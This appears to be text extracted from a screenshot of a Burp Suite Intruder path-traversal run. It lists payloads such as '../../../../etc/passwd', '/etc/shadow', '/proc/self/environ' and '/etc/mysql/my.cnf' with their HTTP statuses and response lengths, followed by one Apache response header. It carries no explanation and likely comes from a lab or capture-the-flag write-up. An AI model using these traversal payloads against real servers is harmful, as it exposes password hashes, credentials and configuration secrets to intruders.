 Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 5xx responses ?
Request Payload Status Error Timeout Length Comment
18 ../../../../../../../etc/apache2/apac... 200 8867
3 ../../../../../../../etc/passwd 200 3996
5 ../../../../../../../etc/group 200 2590
174 ../../../../../../../etc/mysql/my.cnf 200 2512
2 ../../../../../../../etc/motd 200 1929
6 ../../../../../../../etc/hosts 200 1827
1 ../../../../../../../etc/issue 200 1670
0 200 1643
4 ../../../../../../../etc/shadow 200 1643
7 ../../../../../../../etc/security/group 200 1643
8 ../../../../../../../etc/security/passwd 200 1643
9 ../../../../../../../etc/security/user 200 1643
10 ../../../../../../../etc/security/environ 200 1643
11 ../../../../../../../etc/security/limits 200 1643
12 ../../../../../../../proc/self/environ 200 1643
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 10 May 2021 14:51:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 8565
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
? Search... 0 matches
255 of 255